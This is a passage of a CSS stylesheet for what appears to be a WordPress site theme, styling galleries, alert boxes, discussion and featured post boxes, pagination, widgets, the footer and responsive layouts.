.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
	display: none;
}

.content .wpcmsdev-alert {
	border: 0;
	margin: 0 0 25px;
	padding: 20px;
	border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
	color: #3c2e3f;
	border: 2px solid #bbe552;
	background: 0 0;
	padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon>.fa {
	left: 0;
	width: 100px;
	text-align: center;
	font-size: 40px;
	color: #bbe552;
}

.content .wpcmsdev-alert.color-red {
	border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red>.fa {
	color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
	border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow>.fa {
	color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
	border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue>.fa {
	color: #00aced;
}

.content .wpcmsdev-alert p {
	margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
	display: none;
}

.discussion_box,.featured_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.discussion_box .item,.discussion_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.discussion_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -25px -20px;
}

.discussion_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: calc(50% - 50px);
	margin: 0 25px 20px;
	padding: 20px 40px;
}

.discussion_box .thumb {
	display: block;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 40px;
}

.discussion_box .count,.discussion_box .thumb img,.featured_box .thumb img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.discussion_box .count {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	margin-left: 20px;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
	display: none;
}

.discussion_box .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.discussion_box .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.discussion_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.discussion_box .more:hover,.discussion_box .title:hover,.featured_box .title:hover {
	color: #70ba18;
}

.discussion_box .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.featured_box {
	padding: 60px 0;
	background-color: #f4f7f1;
}

.featured_box .featured {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 -25px;
}

.featured_box .item,.featured_box .links {
	display: block;
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 50%;
	padding: 0 25px;
}

.featured_box .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.featured_box .thumb {
	display: block;
	position: relative;
	width: 180px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.featured_box .thumb img {
	z-index: 1;
}

.featured_box .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 15px;
	top: -5px;
}

.featured_box .label,.featured_box .title {
	display: block;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 25px;
}

.featured_box .title {
	color: #3c2e3f;
	font-size: 32px;
	line-height: 1.1;
}

.featured_box .link,.featured_box .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.featured_box .link {
	position: relative;
	font-family: "Ubuntu",sans-serif;
	font-size: 20px;
	font-weight: 400;
	line-height: 1.25;
	margin-bottom: 20px;
	padding-left: 50px;
}

.featured_box .link:before {
	content: '';
	display: block;
	position: absolute;
	height: 3px;
	width: 20px;
	border-radius: 2px;
	background-color: #ff6326;
	left: 0;
	top: 11px;
}

.featured_box .link:hover {
	color: #ff6326;
}

.featured_box .link:last-child {
	margin-bottom: 0;
}

.logo_box,.modal_box,.pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.logo_box,.logo_box .logo {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.logo_box .logo {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #3c2e3f;
	font-family: "Montserrat",sans-serif;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
}

.logo_box .logo:hover {
	color: #70ba18;
}

.logo_box .logo:before {
	content: '';
	display: block;
	background: url(../images/ico_logo.png) 0 0 no-repeat;
	width: 60px;
	height: 50px;
	margin-right: 15px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.logo_box .logo span,.pagination a,.pagination span {
	text-align: center;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
}

.logo_box .logo span {
	color: #3c2e3f;
	width: 35px;
	background-color: #fcba26;
	margin-left: 5px;
	display: block;
	font-size: 14px;
	line-height: 37px;
	height: 35px;
	border-radius: 50%;
}

.logo_box .slogan {
	display: block;
	margin-left: 15px;
	opacity: .7;
	color: #3c2e3f;
	font-size: 12px;
	font-weight: 400;
	max-width: 160px;
}

.modal_box,.pagination {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.modal_box,.modal_box .modal {
	-webkit-transition: .5s;
	transition: .5s;
}

.modal_box {
	visibility: hidden;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-x: hidden;
	overflow-y: auto;
	background-color: rgba(0,0,0,.8);
	opacity: 0;
	z-index: 10;
	top: 0;
	padding: 20px;
	position: fixed;
}

.modal_box.is_visible {
	visibility: visible;
	opacity: 1;
}

.modal_box.is_visible .modal {
	top: 0;
}

.modal_box .modal {
	display: block;
	position: relative;
	top: -600px;
	overflow: hidden;
	width: 100%;
	max-width: 500px;
	margin: auto;
	padding: 40px;
	background-color: #fff;
	text-align: center;
}

.modal_box .close {
	display: block;
	position: absolute;
	top: 10px;
	right: 10px;
	background: 0 0;
	border: 0;
	outline: 0;
	width: 18px;
	height: 18px;
	cursor: pointer;
}

.modal_box .close:after,.modal_box .close:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-50%) rotate(45deg);
	transform: translateY(-50%) rotate(45deg);
	display: block;
	width: 100%;
	height: 1px;
	background-color: #000;
	-webkit-transition: .2s;
	transition: .2s;
}

.modal_box .close:before {
	-webkit-transform: translateY(-50%) rotate(-45deg);
	transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after,.modal_box .close:hover:before {
	background-color: #090;
}

.pagination {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	text-align: center;
	margin: 0 -3px 55px;
}

.pagination a,.pagination span {
	display: inline-block;
	height: 40px;
	min-width: 40px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
	vertical-align: middle;
	border-radius: 20px;
	margin: 0 3px 5px;
	padding: 0 10px;
	font-size: 17px;
	line-height: 33px;
	border: 3px solid #70ba18;
}

.pagination span {
	border-color: #fcba26;
	background-color: #fcba26;
	color: #3c2e3f;
}

.pagination a {
	color: #70ba18;
	background-color: #fff;
}

.pagination a:hover {
	border-color: #fcba26;
	color: #fcba26;
	background-color: #fff;
}

.pagination .extend {
	border-color: transparent;
	background: 0 0;
}

.pagination span.next,.pagination span.prev {
	background: 0 0;
	color: #0d7b0d;
}

.popular_box,.posts_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.popular_box .heading {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 30px;
}

.popular_box .title_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.popular_box .navigation {
	display: block;
	position: relative;
	overflow: hidden;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-left: 60px;
}

.popular_box .buttons {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	margin-left: 70px;
}

.popular_box .buttons:after,.popular_box .buttons:before {
	content: '';
	display: block;
	position: absolute;
	top: 7px;
	left: 100%;
	width: 1000px;
	height: 1px;
	background-color: rgba(112,186,24,.4);
}

.popular_box .buttons:after {
	margin-right: 15px;
	left: auto;
	right: 100%;
}

.popular_box .buttons span {
	display: block;
	position: relative;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	width: 15px;
	height: 15px;
	margin-right: 15px;
	background-color: #e5eff0;
	border-radius: 50%;
}

.popular_box .buttons span.active,.popular_box .buttons span:hover,.popular_box .title:hover:before {
	background-color: #ff6326;
}

.popular_box .slider {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	height: auto;
	font-size: 0;
	line-height: 0;
	white-space: nowrap;
}

.popular_box .slide {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	font-size: 15px;
	font-weight: 300;
	line-height: 1.33;
	white-space: normal;
}

.popular_box .bordered .item {
	padding-top: 30px;
	border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1),.popular_box .bordered .item:nth-child(2) {
	border-top-width: 0;
	padding-top: 0;
}

.popular_box .item,.popular_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.popular_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -30px -15px 0;
}

.popular_box .item {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	width: calc(50% - 30px);
	margin: 30px 15px 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.popular_box .item.wide {
	width: calc(100% - 30px);
}

.popular_box .thumb {
	display: block;
	position: relative;
	width: 240px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.popular_box .thumb img,.posts_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 10px;
}

.popular_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 20px;
	font-weight: 500;
	line-height: 1.1;
	margin-bottom: 40px;
	position: relative;
}

.popular_box .title:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -21px;
	height: 3px;
	width: 50px;
	border-radius: 2px;
	background-color: #70ba18;
	-webkit-transition: .2s;
	transition: .2s;
}

.popular_box .title:hover {
	color: #70ba18;
}

.popular_box .text {
	display: block;
	margin-bottom: 18px;
}

.popular_box .details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.25;
	color: rgba(60,46,63,.7);
}

.popular_box .likes,.popular_box .replies,.popular_box .views {
	display: block;
	position: relative;
	margin-right: 30px;
	padding-left: 22px;
}

.popular_box .likes {
	margin-right: 0;
	padding-left: 20px;
	color: #ff6326;
	font-weight: 400;
}

.popular_box .views:before {
	margin-top: -5px;
	width: 14px;
	height: 9px;
}

.popular_box .likes:before,.popular_box .replies:before,.popular_box .views:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: url(../images/ico_views.png) 0 0 no-repeat;
}

.popular_box .replies:before {
	background-image: url(../images/ico_comments.png);
	width: 15px;
	height: 14px;
	margin-top: -6px;
}

.popular_box .likes:before {
	background-image: url(../images/ico_likes.png);
	width: 13px;
	height: 12px;
	margin-top: -6px;
}

.posts_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -15px -30px;
}

.posts_box .item {
	display: block;
	width: calc(33.33% - 30px);
	margin: 0 15px 30px;
	border-radius: 20px;
	border: 3px solid transparent;
	padding: 27px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 0 38px rgba(140,167,136,.25);
	box-shadow: 0 0 38px rgba(140,167,136,.25);
}

.posts_box .item:hover {
	border-color: #79be27;
}

.posts_box .wide .item {
	width: calc(25% - 30px);
}

.posts_box .thumb {
	display: block;
	position: relative;
	margin-bottom: 20px;
}

.posts_box .category,.posts_box .title {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 15px;
}

.footer_box .menu a:hover,.posts_box .category:hover,.posts_box .title:hover,.widget_box .discussion .more:hover,.widget_box .discussion .title:hover,.widget_box .featured .title:hover {
	color: #70ba18;
}

.posts_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
}

.posts_box .text {
	display: block;
	color: rgba(60,46,63,.8);
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
}

.posts_box .button {
	margin-top: 50px;
}

.social_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	margin-bottom: 60px;
	padding: 20px 30px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 10px;
	background-color: #f4f7f1;
}

.social_box .label {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 500;
	margin-right: 30px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
}

.social_box .like,.social_box .like:before {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.social_box .like {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background: -webkit-gradient(linear,left top,right top,from(#ffb308),to(#77c61a));
	background: linear-gradient(to right,#ffb308 0%,#77c61a 100%);
	background-size: 100% 100%;
	padding: 8px 20px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	-webkit-box-shadow: 0 6px 7px rgba(198,197,82,.36);
	box-shadow: 0 6px 7px rgba(198,197,82,.36);
	border-radius: 25px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
}

.social_box .like:hover {
	background-size: 200% 100%;
}

.social_box .like:before {
	content: '';
	display: block;
	margin-right: 10px;
	background: url(../images/ico_like.png) 0 0 no-repeat;
	width: 21px;
	height: 22px;
	position: relative;
	top: -1px;
}

.social_box .like span {
	opacity: .6;
	font-size: 15px;
	font-weight: 500;
	margin-left: 20px;
}

.social_box .social {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: right;
	margin-left: auto;
}

.social_box .social img {
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
}

.title_box,.title_box h1 {
	display: inline-block;
	background: -webkit-linear-gradient(0deg,#ffb308,#77c61a);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.title_box {
	position: relative;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.25;
	color: #70ba18;
}

.title_box h1 {
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
	margin: 0;
}

#toc_container {
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	padding: 25px 30px;
}

#toc_container .toc_title {
	font-size: 24px;
	font-weight: 400;
	color: #3c2e3f;
	margin-bottom: 15px;
}

#toc_container li {
	padding: 0 0 0 20px;
}

#toc_container li:before {
	width: 8px;
	height: 8px;
	top: 6px;
	left: 3px;
	background: #40a629;
	border-color: transparent;
	border-radius: 50%;
}

.widget_box {
	margin-bottom: 60px;
}

#toc_container,#toc_container .toc_title,.footer_box,.widget_box,.widget_box .featured,.widget_box .featured .thumb {
	display: block;
	position: relative;
}

.widget_box .featured .thumb {
	width: 180px;
	margin-bottom: 25px;
}

.widget_box .featured .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 10px;
	top: -10px;
}

.widget_box .featured .title {
	display: block;
	color: #3c2e3f;
	font-size: 32px;
	font-weight: 400;
	margin-bottom: 25px;
	line-height: 1.1;
}

.widget_box .featured .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.widget_box .featured img {
	z-index: 1;
}

.footer_box .navigation,.widget_box .discussion {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.widget_box .discussion {
	position: relative;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
	padding: 20px;
}

.widget_box .discussion .thumb {
	display: block;
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px;
}

.widget_box .discussion .count {
	display: none;
	position: absolute;
	top: -15px;
	left: -5px;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
}

.widget_box .discussion .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.widget_box .discussion .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.widget_box .discussion .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.footer_box .menu a,.widget_box .discussion .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.footer_box .development:after,.widget_box .discussion img,.widget_box .featured img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.footer_box {
	background-color: #f4f7f1;
	overflow: hidden;
}

.footer_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 40px 0;
	border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.footer_box .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 auto;
}

.footer_box .menu li {
	display: block;
	margin: 0 20px;
}

.footer_box .menu a {
	font-size: 13px;
	font-weight: 300;
}

.footer_box .counters {
	display: block;
}

.footer_box .counters img {
	display: block;
	width: auto;
	height: auto;
}

.footer_box .footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 30px 0;
}

.footer_box .agreement {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
}

.footer_box .agreement:hover {
	color: #70ba18;
}

.footer_box .development {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #232538;
	font-size: 10px;
	font-weight: 400;
	text-align: right;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.footer_box .development:after {
	content: '';
	right: 0;
	background: url(../images/ico_seonica.png) 0 0 no-repeat;
	width: 74px;
	height: 24px;
	margin-left: 13px;
}

.footer_box .orphus {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	text-align: center;
	margin: 0 auto;
	color: #3c2e3f;
	font-size: 16px;
	font-weight: 300;
}

.footer_box .orphus b {
	color: #ff6326;
	font-weight: 500;
}

.footer_box #orphus {
	display: none;
}

@media (max-width:1150px) {
	.sidebar_box {
		width: 300px;
		margin-left: 30px;
	}

	.featured_box .link {
		padding-left: 40px;
	}

	.posts_box .item {
		width: calc(50% - 30px);
	}

	.posts_box .thumb img {
		max-width: none;
	}

	.social_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.social_box .social {
		text-align: center;
		margin-top: 20px;
		width: 100%;
	}
}

@media (max-width:1024px) {
	.wrapper_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.wrapper_box .main_box {
		width: 100%;
	}

	.sidebar_box {
		margin-left: 0;
		width: 100%;
		max-width: 380px;
		margin-top: 20px;
	}

	.header_box {
		margin-bottom: 30px;
	}

	.header_box .header {
		padding: 30px 0;
	}

	.header_box .links {
		margin-top: -30px;
	}

	.header_box .links li {
		height: 50px;
	}

	.header_box .menu {
		margin: 0 auto;
	}

	.header_box .menu a {
		padding: 0 15px;
	}

	.header_box .menu a:before {
		margin-right: 15px;
	}

	.header_box .links ul,.header_box .search {
		width: 360px;
	}

	.header_box input[type=text] {
		font-size: 15px;
		padding: 15px 40px 15px 20px;
	}

	.header_box input[type=submit] {
		top: 10px;
		right: 10px;
		width: 30px;
		height: 30px;
	}

	.header_box .navigation {
		margin-bottom: 30px;
	}

	.header_box .featured {
		margin-top: 30px;
	}

	.breadcrumbs_box,.header_box .heading {
		margin-bottom: 20px;
	}

	.comments_box {
		margin-bottom: 30px;
	}

	.comment .comment {
		margin-left: 20px;
	}

	.comment .comment,.comment+.comment {
		margin-top: 20px;
	}

	.comment-respond {
		padding: 20px;
	}

	.comment-respond .fields {
		margin-bottom: 0;
	}

	h1 {
		font-size: 28px;
	}

	.comment-respond,.content_box,.discussion_box {
		margin-bottom: 30px;
	}

	.content h2 {
		font-size: 24px;
	}

	.content h3 {
		font-size: 20px;
	}

	.content h4 {
		font-size: 18px;
	}

	.content h5 {
		font-size: 17px;
	}

	.content h6 {
		font-size: 15px;
	}

	.content td,.content th {
		padding: 10px 12px;
	}

	.content .wpcmsdev-alert {
		padding: 20px 20px 10px;
	}

	.content .wpcmsdev-alert.has-icon {
		padding-left: 80px;
	}

	.content .wpcmsdev-alert.has-icon>.fa {
		font-size: 32px;
		width: 80px;
	}

	.discussion_box .items {
		margin: 0 -10px -20px;
	}

	.discussion_box .item {
		width: calc(50% - 20px);
		margin: 0 10px 20px;
		padding: 20px;
	}

	.discussion_box .thumb,.featured_box .thumb {
		margin-right: 20px;
	}

	.featured_box {
		padding: 30px 0;
	}

	.featured_box .label {
		margin-bottom: 15px;
	}

	.featured_box .title {
		margin-bottom: 15px;
		font-size: 24px;
	}

	.featured_box .link {
		font-size: 17px;
		padding-left: 30px;
		margin-bottom: 15px;
	}

	.featured_box .link:before {
		top: 10px;
		width: 15px;
	}

	.modal_box .modal {
		padding: 20px;
	}

	.featured_box,.pagination,.popular_box,.posts_box,.social_box {
		margin-bottom: 30px;
	}

	#toc_container,.popular_box .heading {
		margin-bottom: 20px;
	}

	.popular_box .navigation {
		margin-left: 40px;
	}

	.popular_box .items {
		margin-left: -10px;
		margin-right: -10px;
	}

	.popular_box .item {
		width: calc(50% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}

	.popular_box .item.wide {
		width: calc(100% - 20px);
	}

	.popular_box .thumb {
		width: 160px;
		margin-right: 15px;
	}

	.popular_box .title {
		font-size: 17px;
		line-height: 20px;
		margin-bottom: 30px;
	}

	.popular_box .title:before {
		bottom: -17px;
	}

	.popular_box .text {
		margin-bottom: 12px;
	}

	.posts_box .items {
		margin: 0 -10px -20px;
	}

	.posts_box .item {
		margin: 0 10px 20px;
		padding: 17px;
	}

	.posts_box .item,.posts_box .wide .item {
		width: calc(50% - 20px);
	}

	.posts_box .category,.posts_box .thumb,.posts_box .title {
		margin-bottom: 10px;
	}

	.posts_box .button {
		margin-top: 30px;
	}

	.social_box {
		padding: 20px;
	}

	.social_box .label {
		margin: 10px 20px 10px 0;
	}

	.title_box {
		font-size: 26px;
		margin-bottom: 20px;
	}

	#toc_container {
		padding: 15px 20px;
	}

	#toc_container .toc_title {
		font-size: 21px;
	}

	.widget_box .featured .thumb {
		margin-bottom: 15px;
	}

	.widget_box .featured .title {
		font-size: 24px;
		margin-bottom: 15px;
	}

	.widget_box .featured .text {
		margin-bottom: 20px;
	}

	.widget_box {
		margin-bottom: 30px;
	}

	.footer_box .navigation {
		padding: 20px 0;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .menu {
		margin-left: -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .logo_box {
		width: 100%;
		margin: 0 0 20px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .footer {
		padding: 20px 0;
	}
}

@media (max-width:768px) {
	.header_box .header,.header_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.header_box .header {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.header_box .navigation {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		margin: 0;
	}

	.header_box .logo_box {
		margin-bottom: 20px;
	}

	.header_box .search {
		margin: 0 0 30px;
	}

	.header_box .links ul {
		margin: 0;
	}

	.header_box .menu a {
		font-size: 14px;
	}

	.header_box .title {
		font-size: 16px;
	}

	.header_box .thumb {
		margin-right: 15px;
	}

	.content .table_wrapper {
		display: block;
		overflow-x: auto;
		overflow-y: hidden;
	}

	.content .alignleft,.content .alignright {
		float: none;
		display: block;
		margin: 0 auto 25px;
		text-align: center;
		max-width: none;
	}

	.gallery-columns-2 .gallery-item {
		width: 100%;
	}

	.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item {
		width: 50%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 33.33%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 25%;
	}

	.discussion_box .items {
		display: block;
		margin: 0;
	}

	.discussion_box .item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin: 0 0 20px;
		width: auto;
	}

	.discussion_box .item:last-child,.featured_box .item:last-child,.featured_box .links:last-child {
		margin-bottom: 0;
	}

	.featured_box .featured {
		display: block;
		margin: 0;
	}

	.featured_box .item,.featured_box .links {
		padding: 0;
		width: auto;
		margin-bottom: 30px;
	}

	.popular_box .items {
		margin: -20px 0 0;
	}

	.popular_box .bordered .item {
		padding-top: 20px;
	}

	.popular_box .bordered .item:nth-child(2) {
		border-top-width: 1px;
		padding-top: 20px;
	}

	.popular_box .item {
		width: 100%;
		margin: 20px 0 0;
	}

	.popular_box .item.wide {
		width: 100%;
	}

	.popular_box .buttons,.popular_box .navigation {
		margin-left: 20px;
	}

	.popular_box .buttons span,.popular_box .buttons:after {
		margin-right: 10px;
	}

	.footer_box .menu {
		margin: 0 -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .footer {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .agreement,.footer_box .development {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.footer_box .orphus {
		margin: 20px 0 0;
		width: 100%;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		font-size: 15px;
		display: none;
	}
}

@media (max-width:640px) {
	.header_box .header {
		padding: 20px 0;
	}

	.header_box .logo_box {
		margin-bottom: 15px;
	}

	.header_box .links {
		margin-top: -20px;
	}

	.header_box .search {
		margin-bottom: 20px;
	}

	.header_box .menu a {
		height: 50px;
	}

	.header_box .featured,.header_box .menu a:before {
		display: none;
	}

	.breadcrumbs_box {
		margin-bottom: 16px;
	}

	.title_box,h1 {
		font-size: 24px;
	}

	.footer_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
